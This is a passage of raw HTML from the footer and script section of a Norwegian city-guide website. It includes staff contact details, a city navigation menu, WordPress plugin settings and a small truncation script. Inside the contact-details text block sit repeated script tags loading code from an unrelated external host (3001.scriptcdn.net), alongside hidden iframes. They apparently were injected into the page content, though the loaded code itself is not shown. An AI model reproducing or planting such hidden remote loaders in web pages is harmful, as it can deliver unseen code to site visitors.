E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='envira-gallery-style-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-videos-style-css' href='https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.26' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"53cc4df1d0","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"53cc4df1d0","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"cbe3ed3243"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.13.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-videos/assets/js/min/envira-videos-min.js?ver=1.6.10" id="envira-videos-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: 